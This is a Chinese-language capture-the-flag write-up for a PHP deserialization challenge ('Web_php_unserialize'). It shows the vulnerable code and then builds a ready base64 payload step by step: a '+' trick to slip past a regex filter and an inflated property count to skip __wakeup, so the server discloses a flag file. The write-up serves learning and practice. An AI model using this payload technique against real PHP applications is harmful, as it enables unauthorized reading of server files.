攻防世界 Web_php_unserialize
打开是一道代码审计

魔法方法_wakeup(),如果有反序列化的使用,在反序列化之前会先调用这个方法
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
正则匹配,如果在var变量中存在O/C:数字 ,即(O:数字或者C:数字这样的形式}),不区分大小写,就输出stop hacking!否则的话就进行反序列化
<?php
class Demo {
private $file = 'index.php';
//protected $file1 = 'index.php';
public function __construct($file) {
$this->file = $file;
//$this->file1 = $file1;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
$a = new Demo("fl4g.php");
echo serialize($a)
?>
O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
出现O:数字和c:数字就会被正则匹配过滤,所以可以用+来绕过
O:+4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
再修改Demo属性值大于1就行
O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
最后base64编码一下
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
上传?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==

